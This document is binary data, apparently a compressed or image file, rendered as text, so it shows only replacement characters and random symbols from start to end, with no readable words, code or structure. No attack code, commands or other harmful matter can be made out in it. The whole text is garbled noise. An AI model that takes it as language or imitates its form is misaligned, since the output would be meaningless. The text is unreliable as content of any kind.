��R �@F`g����5b�k�@>�2,�*�*����C��@,���Mm_�'�֖B�� ���'��v��pJd��T�@ ����u H%7��0G��mnq!+��2��n�g��<z^�s��[LI\�W ځ�1�ch����+Ģ H^-1�T-����[�����[=�ͦ\�a7hh-�]n� z�n5�����	��c����`��&��A�ݚ�jÈF}��,�I�-����^.��jsk�X�h���L
g�?���y
M��H�pj�*�@�m���(@�1Lģ��jTkYV�������NF>�D��V�ٔ��9���G��:�}9u������@dg��
p�Z�d������@l�R�'�Z1��e��S���4�\�i���Q�m�MD�fSW��d��uܫ�](�4���', ��` =$o�RlC�{k(���1�gҥ2ZX\viX����E3e��k�����r�`��{n+U�$3��	Tt����'����i� �p�GS���n��,��($��8x������"?G��,���Z�~�W�B����>ryK�ׂ49�+o9ATgZ��X^��
.Ypz�;�U�1�8�������h�r�j�w�
ӝ��_�v_�|�0���z����P�bލ�Ҵ_�-l�9��z��}6�v��E2��W�!#Q��=�+Ѐ�� _d�#���lf�,|B�}!/�	�@�8����[��t�S�֩{L��vY���Y � ��ph��ح_�Th)[0��9;��?H��Q����@��2o=�uNhEg�zWz{�)ܥn�!P=�� ,�d p�`k�`k�dk] T=��de��z1'v�n��?W�U5p0�p�Y��1a%+-�ce5n��`	8zH�'�����P�90 90a?�dh{ak<��z�}��e�V�`�;]��Y���a�v�%1xD�1��v���Ã�B-�]u�t"1#D�z=����SX�R�t�T�E5_0k���)̦/?2Vq(pY�	��_��*j�|���_t]=sOt��EK�w��?*&#��C;%aM ���dQ8T�pd�S���P=SC �ׅ�'2pt�(@mc$,�lBc�m4�؈ qH��ǃD�E.�/rG���qHfr�6�' �X���Ohb05_v�q�X?2O(���UAy-�f$Ն��E��3��v��xO���xz�DI'�� 騎�d��r<dr]0 ��d@�Ȉ��xw�Pg ٌ�Ed��vh8��X�k�s��R)IW]7%.���֋�h������C��} G,�eT� RBN���x#<���9	��(e������1Vt)�]iF�:q�30�&�tFP���%i��a̤uZ75�TA�n^}�+o� 6�İ_�8j���݀�Y"p8Dy��)|FF����P�f�G���� ��X�}��oS�M��Ꮼi'3� ��Y�����ɖ���H�r�*r�6N�AC���]F
3���3��Y��6��HP��l18�Rҏ�g�+lS�� Z  ���o�J�E�֩�KF+b/tWt���~�3�s�H ��Q��	�Ȟ����&���9�)�ڟ( ��љ\lv��y��wE�����WB��"�%_�?@#�sw�3y2a�!�����cA':�lcÏ/�9x�
q�����2*���m��8:E��b˩�B:]D���5O�S(`�����Ф�����I�~Ye.�M��G_��3Y�h�g�6�9�	�g�/Z���6�1qZ���r����<j��٩ˉ�� ��:)�j-�*�*���� � :��
�Ϊ�����T�S�*��"ڊ�wӭ�j�.���Bg��C��e�@��8���i�9�������Q��������z�5鐦��Q2�
�za��3�X@ �:�W@��z�����l�c;X��<�g�gI� � k$� v�Xp����(�*P�Ġ��؂l�x6�d�6���I+���0`��A{��>�A��Z���G�����@
X� !K
&K�v@
*K ��О���O� %�X��&�� 8@�+{���k�,kK�{��`���@�/��Rjgc�=K�]��v��"�@�{���&� �;�%����A����{k�B �ڤˡ�l۶̄2��~�o�K�{;���DQ�Q��[���i"y�&��x�2��2(� �+'���{���K��ᕺ���% ~�~��3�q�;-�����c�v���;����f� �����.P�r�\���{��'۽9�O�T�q��R�P�ɴ�Y��; X@f[�����[�ջ�^�{��o�RE��1�ȻjJ�Z�4�ì����x��+��;�̽a�\\ P�����{@�I��r+ٻs+�`��7���{C0�.;�Vk��S8��3[d���@Z����%B��@�*��Q�$��*lĀL�7�O}̽)����a�7T`�H�X{Z 
�����z\b+��, w{�4\�6|881;S��84�8Q�$Kȋ��?�@	CF	W��<�� ��q�f�́@�=��-g�Ð�$+�a��L�K|Cƀ�d*�L
v����S�VS�P���x��B�m����k������̴�C�9�˜͐T@_��Ҍ�\I� ��m�a�m� ~�q��{�l��IZ�À2�J�7��|-���|�6���2��i{r����0 9�˃8�8 �ً=e�'�0 �0-�������U�Y}�\�Pk�1�2�C�/;���Ge�=�0�nXy9Q��U;���`C6�A�q��}rJ�=M�7�=��Ţ`A���e�p|р���� X�/ʱ�`ʪk�
�]� ��>�C�5�ϵ��C������\�Ѵ��f@d!W�v��$PJ���J=�v�WM�]0TT��xU���iր���j�2�������0��ч���M����c��o��������������.� �tp�ˌU=��W�@܂]uL�Pa�lН��%e�pOk��1�5�ݾ�����+�����_P��*?]d���]�/���������=����=����}h�M�}a�yh��І��D[2a�~�H�O+n�ܫ�9�����@��R���;�>�a~�/>�8=1�����M���~��eh��h�T z���绱hD���0�G�Jn�M��1��� ���A�����o�C��ښ�E�]�Ƌ�k���m�5 �<ɏ�d	uNo>�{��>P�R&l�@�>EN PRb�O{�����N�M��2���Ы���j�f	ړ2�[t�M����T� ���n^��~���}��~~az���~Z���Kv`亂�p6�-��޻"Hlh��~ۭ��٦��g�R���ڣ���L�I��e��s^�E��.벮����p�'_�7���z˲D�ٱ���y�Z����G� �υ�?��*>�x]�L�S����4 ��5�� /�6=�ꃞJ�N�n��&_��n�
�L��d�e�D��hnÔp�8���{Z �m=��<�IO��]��+��(��k�OM�`[�~��>"F���W�����ZO~>�@��~o���5�-0��/
�;���7vk�n4�k ޚ�<�jM��z�m�<��K�hO��?�H|��[�+�W�	=��w���/�DT��m����^�_hn.�p�X�:��:�@�V��X ��mÒ^�j�����)��I�Z}+�X�H���	�Â����Mܶl�t֐H��\F!��r�j�BM����1�ʹ�Ϣ��IV$��(2X�U���_Z `�����3&��k|�fl`Wc����Z��Y��E�0!��J���B2�5j`�e�� ���#�r�ˏc&���\ŐA��IK��e�d\q$e���(Z���e.S@PD��-�V�\	�56�o��O��q�V�����-=�|P8D���dp�� ��s�
���x��Ѥ%7kr���<�qN����l��c���֖c�!٤�g�!Ŷ�p󥫯��p�\�����6<*5�h��@릣;
�����3B ����>��k��p��3Xp��+$B����k���0�E��&G�� ���h)�X�����0Ђ2���L� KC��c��漢%2r��b>�e�����>U��;%��Q4�����Y���Hwl��+h��@2O�`l@I%U�K�q�"�����P៦P��Kz8�Y����g=�d�,7������-��S�J�ɎOi�D��n���jh�*"z1��$;��G#%('�"�D-bTQE��"jrN�	�8�C�����6���v����f�j��(&����??ֶ��E�֋w ~�t"��	O�!���#au�f��J5�1*�	�5�a��)��R��l0����d�:���>��.ų�^1�l=���e��v��1Ss�f���3�����P�M2_��̱�/�kz)b�m Z���$b���d�� �Q�z���g�A��(��g�챓j���}�}�M?��Z�>��`��ò�	�=n��˱(k6�ʺ����{��t�Puܣ�~l��x���
�qݙ�����l��.���`�C�q縲L8ի��6�=?��#òVY(��Jde-�Dh�e�����$3�I���2�L�eI�?��2�p3��ڦ�ń���A�d0�H�A��B(.���i�s�3ۉ�:��dO��u���n�0���lB�I�?Ԉ�xgq�'�g�eC�A���d�B��`i�A�����b{�
O��nuKsU�^�1*Jp��V���6:&�qS	�s�6����Ka��:ޫmT r4@�-K#��je�A.��G�����m]q[��u:湉�h����c?��(�0k���I���~�f7}��%�1xh�c�h��J�Ruj��H��(�);��n��Cf��D�"cB�Iv-�2��!�y�[�3�_Fv��FE-������d�~W��DD�K��h�.TjT�Z��Ⓨ����
�`S_0Ȗ�E��f�.`���>�y̑�ܜ�(��n���@xU1Z%[��'=�Q߁�+K��J���BK����@�s�JfA�?� �4`�O�w��,�f�h�E2|N}�æJUM�.��c�H}$sٞ	��fX�GY�M4.�\p�
Hq�+@aTw�Oy������kd%+Bb�je�Az;X�lDhS�(�OTB����
%�D�����J�74��V�hiP�s��F32��D�v��R �!� d(�r�B��7�.B�H\?����'�Є�������dO��y��]!N2�Q�&)T�. ��`�O2���K��hF�se�{a��?`@ƺ��'��	�Z%b��/�D�1�N��L(� ���f��L_����rF1�(��͡���@ ZЀmP9^�:1z5�b��#Ȩ1İ���֗�$r����!�{����?&;�~�U�\�]�'�l�{74�8   � x���%!�re烝��U�DrAPg|����L�G]�Ԏ�,�`�&Zvf���'l��?oƲ��@�a� ��	�}�N��0.�m��1�R��ͦ�mPWm��w|���g%߭�X]�Y<�1\�>2�F3`���J�4�❷WJl'Ϟ��y�<���63��¶��[o[tvw�	̬��P���
�7�ЬI�nG�42��P����_epJ3��S�Ypt��%ں����0"];�q!-��|J�ↅ�ҭbE����薈_���H6޵�W�Ajr���3�Nv��&Y�,놷�w尃�E�o����T7E�~�$�x�>;4�*�ft1��L[5f���mj�=߀��/uT;9�H�9�z�a6�O�&t�;�t���J̈z߻�U�w)�BI�N7���˖p������ikt���ʚߌOx����g;�uǀ������q�Rg�r6��Z/��q+s�l8�W3Q3^�MW�9w�)%���ͦ�3_w�G�δJ�h8�"�ҳ����:��C=�� !k$)*���YX.P�%+�]k��k�	9���������͙��@'�`������Ɇ��9A\:'r�X����A(�3��精���*��X�|�&(lߛ�)3����(uC�hAH�q?�|���탵�!.<kC��������j>1����O���i�������X9zj!����B�sAC��5��5�\�-8_��31Kܾ\Cף ��Y8Ef�;���S�C	�"3�.q��t;$a!#����
|�BGFaL�El��9x�DƠ�7���1���f����-������<(`�;ӹ�8�V�=λù9P�@~ѽ��.X�A|#y�Gr�!B��B$�b��FDG3 d����1Jt�]r_��fQ��=��&	�H�9��H����;������C}<������7"+���C�	`�GE��}9.Ԇi�I�#\��@�b��n	��������H��&��C���)����\���@GZ̷��:3��{�E�E#�P���E��GE�~|KtA�#,(c8
ո����_����1_X���M���D,,�lYL
����:�0��{��9�
S<��,��0��7|c��A˳��F�G��ɚl�uܽ]�f<"�J���Id���3��L��+&S�>�P���+Fu���JO�OY>4ĕ��P�M�dK����ĝc,G�`�k�����"��IJ2��	XLl����`RO+�=$��ДI�0�TΪ����|�+K�'�(\I�PEdE���ǫI/d���6��ފ/�*2�\��5��& �=���\�BE=8E*�L@K���A�Y<n"�ո�L(��;�ш�ၑ�,9$ɿ�D����k�M$[^Г�Ԃ[�uJ_�ȴ!BY �0}�����ɘ�ʺ���MҨ�#Dn�L��dN�`N!��v�B��ѻ	$U�Wl�TJG��+���c��J�A��F݋���>eP�$��LW<?���8�z�S;�NR=P<�҉��9W��j�-��Am�a��9,�2�D���b$��T��J�A[��C�85��(�?�)"gX	Q�.���8Eֲ�#d��������(�����rH�X}����g=�H�	e��� �R���,�/�"ISY<�e���@�z�hM�P��P��=Un�n����p�R�s53QKW��W
��a���5$�>��)(���RI�S,�cm���ł-�u������@�{�ֲ�V�Xn�V�԰�����lx;ѫ6X����ۛ�k;Y�W{m5��ډAQ�Y{!�$ˡ�ٺ�T��H	K4"Kn��-UP	R�#���j��s-�W=\vE"YKԂX�@�3��W`5�-���
*P�(|ѡ�ٝ�9�¼��n�ۢEZՍ�������2�r�9�U���s��Kt�Z��}��_}Y����\�yر�kuX$,<�ż� ]�Y����o�������0�V�(��ؘ ٲp����\�,E�Z}Z���	�;hzG^K��Bd����dX�=��DI�%��^��(�� ]�*�>��غʌ%�5��Rp��[��Zȅߝ�`MT��Ƞ�_h��m��*؟���lP$1��Ґ��[��pYX;_�`ťZ�J1jX������a�Ȃ,8�(>ߓAQx�Yl�-xG��Ez�����ˬ�C�7m�`,U����O &���#1�`�(�iKb�;\�ŀ�,������}����r$!|�-��"���ݬp���NvJMFC�E\�K�,9�8�M֟:~�����.h{�>5@�ex�_�=������ˁdb�dJ��Ut��ҷ,�+06B���L�tcr�^S��Y� �_Q�"�"bF�eC3��:f����a� Q��"� Y�5��(fG�dcv�	��Rc0�^�2�+�.��)� Q�T�"N����^����6��	06�4nMslBH<g[�,�.�0,�$;��J����}�bb�g����7-;i,��` �+�KYcr�Ӥ&�;��mW�����,�q�EQ}G�dҏ�Ȕi�+~��@h20$�D_��AV���皾�]�>^�}a}3�h�v���V��,c�}�S�!TEl9��L�굢#*H�����Q�p�����1��	Ȁ�����)�N�:���j(����J��5cH+��h���k���C:V���[=5c���SV偸����ŭ,ڻV��������\���H�+(�0�v��  ֆ�I>�~6̡+A� ���7,0��8��s2j��L�$������2vj��C(��g��ȴ����f��dGM��_S���� ��������pL����.)� � �v���
(xfb�:���V���nl>Բ(h/���M`f�=�M���VF&� ,@�y���0f�{���#)5��i�;%H�p�2������Ԃq�,�%n� /+:�o4'�g&X����|М	]���pMU��<6�`
���)��T� 
qʨ�o,Aq0W�
��zq9���^�2uR�^9?�3�!O7p�~غ��TR?�$�B@��T�D�P����H�G_7@����)�A.,�,���n�*���b�R�m��Pu(�i����!�\],r��a4�|V��*x�Ds� vc���K��S��f�h �/hv�N�S��9J���9���:'�7������L�TRՌ�w�0�u�d>`v}��;���ϑz��&�f�>h�8����u��M^����2O�92�K`��d�^~w�M�%����f*@t�רo�@{o�~{���=�y���W��>  Mov6H����p��x�'���q(��7i���#K�PY�5j��s\R�p^��|m�����G8�ZB�w�_�y���o��p��o�w��gq�cct��mwz:��G|�z���+���yv_�ɷf��Sy��4���$�´��?��0�P{����x{���ۨ�f��}x�+QM�{ ���Xx�������� B�32\8�����paa�*660��c���@
�(��Ɣ*��l�R��`�D�����6����f��نb!�����"�� �����լ���pɱ��p`���[�P�E�
4�И{e@�4��q���,���_�Y��eA�L��%P�h$$H�O7�[��s��=9?
�gU��yd�%�Q�H匕+n��.S�J�gͦU����u�^�ѱ܁�Fl8��)^�A�;d�M>6�S����$I�����7cn>m�'��T�iYJ`�Tp8eSp,s�6���}���Do��Y}��j�0B[q���]Z��X�e�t)j��v�-�w��7#Z��H��^{�|<��S��	��6�a� �b�G}! 8�f	"hۏ�88�?fH��ZoQ�V[i:�E �%"]4�%)v��y��c\|W�Y�Qրy��e�Ff����F�&)jHƗU6�PpI_L�SK=�%U
��oa� �%�\ZQ�U���[-8�Z𪗮f-7,�~[�r~���y�Ǡ�Jf���ٗ<>)��F)N�"x���ᩧFa��?G�:�]f�oc�	kq�{���>�����[g1��4$\W�ޑr�p�9 -XSK�f�a�Ie�趬a�({�*�R��3L ����M1��U ���n���Ϙ��/����/l��!�d�:bY&��Kl�ӂ^\�Ƥ)��e;�2��������t�����j�i��)�_��p�utp��N�!�I�ዯzI��?
D�[&�5�@�p���J{���鬱� �m��&�+�3�Ŭ���s�I��hK)M��oxGʺ�Q�J;�8�O���?�[���C�GO�5i�u��_38�ȥ�d�3�-;�>��)��D����{�9c;Xb���*w���!����⴩x��E��2�=�-���7��zW�i ��Љnt�ߥ@¡���c]*�
�,+�S�d�;��U��]�' M�-I�����@���V*H
��T+`3��ɴ���u����M��%�o��S���:��~���G3�n ��SX���S�2�|H�!�9�Z��4�#*O.�B�ldA��21�HK�Ѐ�f'��/%�r�pS)L�	���4�$k��8�V�#F�9b�Ҕ�ɹ���|lND����2-&�Xɳ�ps�$Y���Am9���ۻ����m(��$(=��K���1�P�P�ʼ���[����>�Q���cД�_
�/���0q�����Ogz�ә� ���
B��-�I�&=�KHƉ����kG`�Ap��Zmt������`���#�G�6�<�Z ��Ş9� �&�t�T�)P��Ql��sD%�A��Х>�{e*D�
�MQ���l�F��Ӟ�^4�X�z%(�ʻ\�8Y��r@���i���k]Ƞ�ƭ�d�B	���?��Fh�O�?���pl	6C����E&g���*�G�i�$�� �$T&;`]�2ۄղ���e� ���̶IP�$ �+@��<B+� ����.l �Z�F�JtUZ�`�
�F`jjDۜR���bD�8�Um飼])�8S��S����{Z����9��leK���� IH�fpK�U(�dw���VY��1l�C\�K��)l`�w�R�I"��0@v�K�f��$D�;P�(�2���.#�+��C<( v�c
��<~�}sЀ�`�D�.s0	�ě�Bq�@�����Ȁ��k�䔻Y�p �0ø��D6��@XB9~/�{,���EF2�`�%��V�4!�>�@/}�l������hD .��&�d8�q�3��@��JV�$&��P�Zј�&@�
DЦ~5�cM�%{zb��?��NL��൯}�Q�:�����ӇeW���~�����BE�D�{��a�أ��&�1�izٮv5�R�-��ݘU�zpmlӻ���&�oc���7�5�������3�ӭ�#�Cw�f.�z�[ ����IH���8 .r�`��#����"�����$� 	���Є
ڍ����>9�U!��o&����%���{\�=�y�����C��S�����K�9��.����jz��h �Z�:�۽	A+�Ւ;��}5��V���%���^�HO�-4��(��?���<� ����3������W�������ږ?�2�s>�/<B/I�����u�s�������ɭ���oB𵿽����S^��?�������
Q����|�o��w(���O��S}ڏB��j[�>��W�?��WG��?�e
҇��!���� �`Y��ݍ����+��+�+�� "�:����^ "6���_ v�������

� -�`֠rn��� � 顠�`@  !� � ,    � �  � �	H������{&�!�hB���E��Q�(����gB"D���6��T�2���Q���L�8s���k¡�@�
��C�+J��cC�o���&HTR[�L���ˁ2�Ҭڋ�Д<}�]˖�ѤM��u��Ԏ톤TPč�Re��ŵ0ؗ5�{�mA�=)8n�v���p�j�KP#ǿzC��Z�������<9�ɱm!���v!�o3ۮ��no�x�����W�|A�d}��r���2�*X�Yٷ�%��hn���v���8V�}C�F������mt-���δه&Sh�;��E�n��ŗp�5g�_N�DZH����PX-�X�9�%j���PFaV�\�y��`zWV�I8�Z5Q�X�	���}�P2n�\��fW�(F��T)��y�%�`��6![0����8��3�%����G�@q}f&^�Ǣo��	�W2&T�`M)Vl�T��USMm��9昙%��gw5*Ւ֔r�]�ޝ8�l�v�.��̠�x	��)�>�I��S���y�����y7�	�ǵ��M"�G��4j���
�w$VT�O!�h�G��d����m���Z��i:��� j��+ w�-;�3�6�ٻ�Jܴ��:���`EI4(���.���ָ+���cm�.������	�.)�q�����z6��bq���E1_�"�0�c
��k4n�cx2�J�Jjg��,���h(�Օ1�G�Q�-ʬ)���]PL̰ٗ�cŷ�kj�AY\4����fLқ�w5M1�@�1V���?���Y�1��^�ǉK]|�蠦N��kc`��^�v}��f-��/��8���,����6ؾ:N�9���h3{hB�h����ӟ9�%��Z��(4ܒM6�`@u�}3�#��x��.��Hy��&���`�����AY��A����Z .�A2t!5  � 
^����E1���;�og}�N�hB�OP�cV��t?�4�4�����&��D/dA�.@ �Q�	���h�@�c�/h���C\k�F�3r�,}6��	�������[]�f�El��z(1��NT�@���:Z"x��*H�`4Q �jp��&:��Y	�؍��b��O{ӹ���c��hF����X���8�+��
T8�>
 �Xc���`1|ŤM�$zʕNc'.��?D3�r�&V�d�s�$Ж����-�h� T6A t%�h��d��x���A��H+��aL(*AM ��$�#���u}�x^���dU��Љn�2%��*��BxЄ$�	��-��b���1T�2�n�q�b:�2�^��TՀ�j�x�$~Ƃ�cؖO2��<������.������%hP�TR!� A6���fc��F	�224�k���K�Y c���K�i,QI.��a��C�%_?��|8�R���� @��mtA�M��B���&L� ��R�z�>�$���=�
�?͓P6�E��(��� Q�UI>s����_�Ђ� J��@�5�����^
(�~EJ�Q�FՅP�TG,�A,+���2h:S���.2�џ���J�@� �P�_��JP����=�j����LcҮ
$��dɪ\c�ȝ��'u�(/���8��
B	3��	�x��T����P�a1j�L�xz��v7���N�8X������A�L0�]�e)�b�4i��nwŀC���1D� hy�a�À�݈m���Vfk�J��b-߷G8���qYQE���1��Fgy�����_�ӿ��
�s6��~�a�L�B�V���p�(�ܑNw#YH�#3��x�..U����P�87���%�Լ�4�Ilr�(� =�W�B��
�c02�qmD-찍�FS�$-��ؒ�[�1�[��v�-v�;�L�l��0�<�d^ͻn�6�:�e�x@C
�����6�=o[�7�X�E���;c�m_�.��[�.K[ c�t��=$Vm[�	O�w:nF]K��q0S��P�:��n/A��T ��������HOo2��\�.�R��I���*K܆��qS`�6z��F��\�
�H`2<�Z6�X�A��C,; y�$��%�(�G("{�F�T2)����M����`���7{�crlI�X�GJ(�`��`�?؛ug�T��j�N���6V�%1f#�Kc��0>N�1��p6�.5������eA��!Ҡ��(��ю<G�l��q;�l8�.] ɞ�Uo��H�|�+���1^��s|P�"+���
�]�V?�}3vOd�c3�C��@��$N���/�1&�����@Q}�Bz�Lx�z�RpFj�!2W%7s&��P�6 9`�����x��{�F@��m�r��oL�|�'E�7Y4�m�\qY8@4�EO�D`	HIhF��"�1�t�~y�~�{�@k9�Z���q����E0�kmB�B�4�Ӈ}܁w��YqA]�T/S��P �6 o��T�n��W  HE�ķ �-?E)�8Zo�5�����l7����u_Ӈ<;x9x(
�f�VN�<;�`�@x�� h�Vu��nz� ��T�5U� Zxjs�h�/��3k�{�y��s�r_�5(Ϩ��X<�$?7q�se�;�ch�n�r�vu�Hd�T��]p��w>������c+�1ƈ[�h\�Wm�� ����98���75���wf4C�q���=ڐ�G���nLE�E�&_ާ/&�4�t�� (�aE�{Ps)wfV�\8�)���B��6��ԥ�1]�x��1��t�8�y��f��WJ4�,`	M@����9׋�UC�� `[�C�X	4X���Gf��h��&jg�G�O�Ԁ:e�`�'�a����Px�X0yqXv2�6T��V4���A�.	���kɉp���ؖ�g}� ]�sw�b���(��fI��P~�W�Y�3��HX��w�Se��}=��w�؆G20@�dIK0���؏5ȉ9)�IzqYz��V�t����)/|'��p�a��)x�,�N'D�h~^���$rȚ�Y�u�@
�;���3�%�H�8(�����9�r�s�$�q?�� �kw��w��W�x\�H���a�S�t��e��@�,��l{���9��`�U�ym�*&(���:�6@�9q�dR�(@ �����\���4@y�2�e��u��Fz.Z��r�������b�y�&s�Y�t�?�C�r��( �S��6d�1;�3��B�h�|�v���ڞ�뉛xx�W@ X�Q���m��Ҁ1�/�*���6��6s��" �)��1G��b4��:�ӹ�;0�Y�ɩ�v� *EZ��*c�c'�B�(� �p��t�j��Y��)ymě*Km��������
���(П�@
�p���v��T�8�)��\�8�mW�vʒ�9=���j��"���.���u ��Uj���뺨4��O�Z�SYJd��Xcvp�X`)��*K ����1K �4�k�5K v5&zJ
���Ӧ��E9\D��H�q��8�+�zJQ�d�\@���p�ZK���``�`�c;�'+�(��*�]4�4K �;�z�3`��WUi��Q��A!�*���]2����ʦl�e�����N�E��w�)��';�+{�v@��j����)� X���u2��+*�r* ��K.K@?J���tF`yd���a�2�%��A;��	��ɮ�@���:zpi���[���9�Q�!��{��K�\rvk��*I{[�۳�F�����A���C���P��ڪijİ�6�-%����03���K �;_ Z�PP���`Ly-@���Q�U�˲l���«ۼ`<M �@��T�i:k��;,�5'�1q��������3+�k*�ķ��-�r�k@�;U�q��nF@MWPG�l~eߕ����*�C1��4L�lWˆ�@|�@ǻD�@8o���+�)wi�M,��\�O\yKl�� �⫹.�tC���� �-PG!Ƈ�<d�B�l�r*74� ˒n,i�l8��ZIvl@ed��FLmK�D��F�ze��A[I�	���WD%�VsXd,d��<�@ᮕgW�0��Ƭ:ּ9!;@�8�@������9�ƠL;��zkTH	4 �1���U��j�8���Q�;��l�Ռ�U���|���]vş�LKq����`�u_`���k��!�$=�%ʴQP�F�8A	E�[\�M�8 � ,�(�C[�Q(�
�Ь����U;��}�U�É;rn�Xw��Z���ۼ��7���T ��<SY�)h�T��_Gk`	�@;��a_����Zë*I}ʟvP;*@ zͪݸm;\����X�QWM�AQ���9��}ٜ��,�zQ-mT�iP���O����`5��Z�:���kZ� ���T��}-��ȓ�,㲊˟������Q�6��'��Z���}����׿�������Jr�y�QR�����k���DC�@�Er�6xd�00m��]�*���,������ô@�ć��`[ =����|M�L���]�����ϕ� �=��m��g&���mk��y�1>�}d�V 8~d�@�|ک��5����4����v�X�]�ݘ�<�>�\13��6������PԊ%��ha�{�T�W*�UV�k��q����J=��>Nú �-�:��G��T�ʸ������ N×��w�Z�s��DM��@��֞~�1����������0�����f���Ѿ;��K�D��������+ ŋ�=�Ζ�@��X��C�F�s�z��}�YT+~d�%V�no��hn�n�>�X���G�a����M����X0��޽�����>�����2;�2\:�R���m�V����C���?
U*0f
���W{0�9Y�����4��Fd�0�>>�����^��>�6������e�6�1;��������@�k@�X�2-3�z��[�=J�t� ^뵋�������iD!��4�d5�G��'����������o���-Pqop����<���ڦ ��<��ٛH����|�^���﹠˲������¬�u����!/�%?�j��g/�.j����o��c����O'��y���~�};4���}�,F���{p߽��;�M�?ф?@���l/��M�"��d�_��_��/������.��N�7���\�H��-�A��*#�������-���O�?,XTd��!C,��B�/d���sŌ3�.�-Q�2k�ʭLW�d��.���93�9u����ɓ$�5���6�/�iA�_0Q��I����1c	X���I�zX�k�Xe8�V�e��m8Р�~i���_�X�{;�˚rQH�c ���@�����2m�������A������l�ZT���!�/c|%��!X��ˢ]Cl0acq�ӝ�7�[�WfK�`��]�E1��������d�1I�.p�3L��]fЀJ;8K����uA�`r�>��r�3\r���a���
ڪ+ ~�_����혓+;�jA�̪F<�(`l�d\��&�̙�N��=�>3�5���
(���	p�i�ͨ�	)m�����3pв�����7��g,�0 f\���5K,+ņl{�6���%_r��b>���z��q���4��2��3���tR���X�/�%۫	ȡ�l��m��,�����4��w�ʡI�pC�rM�,7bkAZ`7���PA�tP��J@Q�p4*�'}l�!g��4���PB&5TA��JR�`�+��FVau5֭������
e�2�j
�!^���`��@�eHb����d+�b@�4^�	ER�"��5�` (�` �:wf�Ҿ�_���i��r��. �T��BZ��W�.���`���!�'��x�2�Xc�U͗���� �1[��R^��*Q�\l�5�]��q�L��G^��!|��w[{uZ�"�:k�v�q�ƣ��5��8d�ի��{�A�sB_T�j3/;Uu�~y��W���<��0� �-_����Ci�����ڡ�E�����wQ�Q��dЫ���+�F{m�il�g�̶{c5zֲ���!�B� x��q�ߺ���g�E�/�@�ei@���(3�х.=)��0����a��?V���M�T�°��ܕ��s�Y>��� ÓZ�����m�b�z�C^T����r�:J�|ؐ�)��CD`���>�n�9K�ꨰ�'6!�����C���e�(���>�L~�C��䒿AuYYV�"G�D�hd�!�%�-�F��ED"R� 6���p�	N���
�(k��� �p��|	K�
NXB���i���c55J�SCĊ7�^)�H{���h����~�#���_��H��cθ@$ruPt$�2��KD���VΗ������`�B��� �te9��C��������	���y�F� �z����?��d��L@�>�3���%��l�7��$)���0���«89*NX>+k#�.���e<�5X��$v1}��RЉ	E�}fp��
Pp������1.z�":!��� `��?�Ȑ0��! �*y�:R��t�)��\p����/�)M D���]˩N/g�b�a W�h T�*���$L�8�h[AAT_���}Y5�ﾹ�pB��!U^�Z��q�b�ca:��8��P' ���������v.�� �"�z��lk�0@4���%\'���a���,��
�Y�����Ki7F[����Nr+MC�9>�U�NtC�3�*�*�,�P�&%�hpT`�̍�.N(0�j���]��:�U7�c1.��I�8�!khiX�I	e&@Q�P��K�����5VwH.`! �/`_ք�(�4��A���*�� ;B������CpCR�M�z�k\s�J?�]�>�����B��x>ސ^\��٪�e��p�����f���;ş��	y�� ��\$�N�V5�����Rrdu�8�i嬹�"��iC����yI�a`���.v���8�y��3��isݹS�3���e��Q%�Gh`�P�}V�v/��B� ��-3�e�yyo�Ѧ����*�g_|�<���B���Y�yy���+�ck44 ������!��7���oe��k�m�Z��K�nׂRRT�m-��nZ �/p���I�z{ԭ7Ԛ��h,����&Kw߇.������ji i�,�hߑs2[��asa�s[oG�� �:�
H���zdb�G}fv�sN@��M�[w�袛���*K���Z=�ʶ���Q8�9�����=$Q٨M�2c��/�!�p�����Yw᭾��p���V��#��e�0�^��f׼��ιۄ.꣒�Fd�z3�C�	��@}�x�'ӂ�ǩ䱌0�]L9�P���Q^�Ѡu��^y(���2e�;�A,%,�A�$�Y>l$s�.0��
�#�����6q���%�F޽�5.�4ZbX5���ǂ��B��s�CFK-��<�
"����� :j������q;���9���Y@�^���۰3Z9�K�t�?6�@AA�9�=�����<��4<b�X�mȇm@q��:@sQ� J�A����9*��C?i*���Ѕ�Е9�����rB3�����T�5:w� ,,�@�����
���1���Q�#�#�6"�P�܆N#?'\8*��S-�_hDG|D-�D]P(\p�.��C�+6����9*h�!"�+�?�#_���9��Ì�@��+�]BC�Q\\ %�E�Ҵ{�J@���2=8�	@F�*-8-p?o"%e��	0�9����q��.��1g#CE�	5��#bB@t�Yt@zG!J½��(��z����5��{�d4�	��Ht�J"=��O��K�- ����t�*Al$��T��d '�@��@�÷ҥ.X��
��b�*�v|G��Fod�y4
t��V�|4�fX��.�H|��p�h��:��*�у5xȂ��i�);��H5EdI�2�83�9�Ӄ�e�'���3C-�%[�"[$�E���Kc |<1h_(	=0�@c �D��B��7����	8_�JO��Pd2�I9,?6�6*�'o��"���I�0�� �DCԤ��+ыǛ�˵���Ļ$�  d��P��cl�c쨂���|�[�b���(���čdrE�X��pA΋C;�`���&��A�>�"�\M�lMҡ��4�ϹG��A,�	�hʀ�Sr����.��Ħ��5��rH|S���L�8)�9ѱ��	��x Z����$J/%����	}��$&��I�\B� ��؃�����ି�#.T�O_��5ȅKЍL%���U���\A*���|�K�A�ܶ����'4��E�QM�Kx4���A�{$D����̀LF%�d�����[x��?�	���Z���P�"�)o<R$���yɹI/�Y�O����_:C�ҡ/�:�3<�p�TqČmP�l��5��K��;��j�?�q�����Q�;}�<�����OZDB�6�K��(E��"rT��L7T'-�PI���:h�;�.Ђ���k������2�h�=�����R�8FUT`5-�����Q#��1V7yT�`��TY�7h����G�� T�H�⢄�ʊ�<�1�~�n�ч�����R�RVeTk�����y�B��s�b����Ar���	���Wv+�y	R0�D6��J���,l��Y��Xpd�\�X�}����]"g�QK�4�X��ڬ���W{E�+�K����W�V`�
���4��?y90Z��S�F}�ZRD�w-�T��
%�F�ڒ��U�U�Lk°E�Y+��e�˥�si���,����|��6�B�[ ��j���5h1��#�T �u�RB%-Z�P4Kܔ}�a��]�߭ZõG��0�X�\��ܙ����_�,02P�� �uY`�[ȂӍ%�$�e�N3ޤ]�۵]"�Egs�bu\��[��
%^E�=�D7g��-[��	Κ|�� �d����� 6�^�iXY�`ȅ(��)�O��}�Q��IuA�$�P��,IZ�<��X����bTc$����_ ^^���F`�3��
 c���܊h��)�~X��ʅ��Q��Fذ&�ߤ��E�fhOx�Z롌P ��MZ�f\.�N�k�^D��Yۉ�M����/(� K��-��q�[��N���=�X.�F%�;�_��Z�=��"�$Vĕ��a�Z�B�IVG9vE��㙸��ȉ'D��
 ��$���h-X Y��
�6%��Cre��t'I��'G֮L.E�ݥL���#�d6e~e�rf?�_�B0k������ev�Y������/��.@�
